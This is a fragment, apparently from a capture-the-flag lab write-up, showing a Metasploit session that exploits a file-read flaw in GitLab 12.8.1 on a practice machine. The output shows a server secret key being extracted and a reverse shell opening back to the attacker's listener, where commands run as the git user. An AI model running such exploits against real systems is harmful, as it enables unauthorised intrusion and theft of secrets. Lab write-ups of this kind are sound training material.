 msf6 exploit(webapps/gitlab_file_read_rce) > exploit
[*] Started reverse TCP handler on 10.10.15.101:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable. GitLab 12.8.1 is a vulnerable version.
[*] Logged in to user l34k3d1
[*] Created project /l34k3d1/tVx9JNI1
[*] Created project /l34k3d1/hi6tbmuI
[*] Created issue /l34k3d1/tVx9JNI1/issues/1
[*] Executing arbitrary file load
[+] File saved as: '/home/l34k3d/.msf4/loot/20210415121412_default_10.10.10.216_gitlab.secrets_069909.txt'
[+] Extracted secret_key_base 3231f54b33e0c1ce998113c083528460153b19542a70173b4458a21e845ffa33cc45ca7486fc8ebb6b2727cc02feea
4c3adbe2cc7b65003510e4031e164137b3
[*] NOTE: Setting the SECRET_KEY_BASE option with the above value will skip this arbitrary file read
[*] Attempting to delete project /l34k3d1/tVx9JNI1
[*] Deleted project /l34k3d1/tVx9JNI1
[*] Attempting to delete project /l34k3d1/hi6tbmuI
[*] Deleted project /l34k3d1/hi6tbmuI
[*] Command shell session 1 opened (10.10.15.101:4444 → 10.10.10.216:34902) at 2021-04-15 12:14:25 -0300
id && hostname
uid=998(git) gid=998(git) groups=998(git)
Create a group
git.laboratory.htb